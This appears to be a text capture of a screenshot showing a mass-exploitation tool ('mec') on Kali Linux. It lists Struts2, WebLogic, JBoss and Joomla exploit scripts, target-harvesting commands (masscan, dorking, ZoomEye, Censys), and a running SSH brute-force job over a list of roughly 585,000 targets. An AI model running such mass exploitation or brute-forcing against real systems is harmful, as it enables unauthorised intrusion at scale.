 mec
mec
htop
05:16 AM
mec
File Actions Edit View Help
mec
root@kali:
joomla/rce-ssl.py
test/test
witbe/witbe.py
exserial/weblogic.py
exserial/websphere.py
exserial/jboss.py
exserial/jenkin.py
weblogic/scan.py
weblogic/weblogic.py
weblogic/batch_weblogic.sh
structs2/s2_045_cmd.py
structs2/045.py
structs2/struts2-s2045.py
[?] Use ip_list.txt as target list? [y/n]
mec > attack
[?] Do you wish to use proxychains? [y/n] n
[?] Do you wish to use
[a] built-in exploits
[m] or launch your own manually?
[=] Your choice: a
[?] Choose a module from:
ssh_bruteforcer
weblogic
s2_045
witbe
[?] Choose your exploit module: ssh_bruteforcer
ssh_bruteforcer
[?] Choose your exploit module: ssh_bruteforcer
[*] Password list file to use: /tmp/1
[*] Command to exec: id
[*] Your exploit will be executed like
proxychains4 -q -f proxy.conf ssh_bruteforce.py /tmp/1 id -t <
[!] DEBUG: ['./ssh_bruteforce.py', '/tmp/1', 'id', '-t']
Working in /root/.mec/exploits/ssh-bruteforce
[?] Proceed? [y/n] y
[*] Use `tail -f /root/.mec/output/2019_ log` to
[*] Processing 0%| | 803/585000 [00:45<9:
mec
File Actions Edit View Help
mec > help
Command Description
------- -----------
clear (c) Clear screen
reset (x) Terminal reset
init (i) Return to mec root directory
help (?) Display this help info
quit (^C) Quit
attack (e) Start a mass-exploit job
masscan Run masscan to collect target hosts, requires root
info Current mec settings, and proxy status
target Change target list
init Return to mec root directory
baidu Search via m.baidu.com
proxy Start ss-proxy using ./data/ss.json config
google Fetch URLs from Google using custom dork
zoomeye Crawler for ZoomEye
censys Crawler for Censys.io
exploits List all usable exploits
help Display this help info
(others) Treated as shell commands
mec >
htop
File Actions Edit View Help
1 [100.0%]
2 [100.0%]
3 [100.0%]
4 [100.0%]
Mem[2.25G/3.85G]
Swp[0K/4.00G]
Tasks: 221, 172 thr; 4 running
Load average: 34.42 9.04 3.09
Uptime: 00:09:07
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
7754 root 20 0 31276 24564 10240 R 5.7 0.6 0:00.17 /usr/bin/python3 ./ssh_bruteforce.py /tmp/1 id -t
7765 root 20 0 30284 22732 9004 R 5.7 0.6 0:00.16 /root/.mec/.venv/bin/python3 /root/.mec/mec.py
7770 root 20 0 30284 22584 8864 R 5.7 0.6 0:00.15 /usr/bin/python3 ./ssh_bruteforce.py /tmp/1 id -t
7776 root 20 0 28076 21104 8440 R 5.7 0.5 0:00.15 /usr/bin/python3 ./ssh_bruteforce.py /tmp/1 id -t
7779 root 20 0 28588 21436 8404 R 5.7 0.5 0:00.15 /usr/bin/python3 ./ssh_bruteforce.py /tmp/1 id -t
7783 root 20 0 29892 22096 8864 R 5.7 0.5 0:00.15 /usr/bin/python3 ./ssh_bruteforce.py /tmp/1 id -t
7798 root 20 0 27044 19872 8436 R 5.7 0.5 0:00.13 /usr/bin/python3 ./ssh_bruteforce.py /tmp/1 id -t
7808 root 20 0 25460 18516 8480 R 5.7 0.5 0:00.11 /usr/bin/python3 ./ssh_bruteforce.py /tmp/1 id -t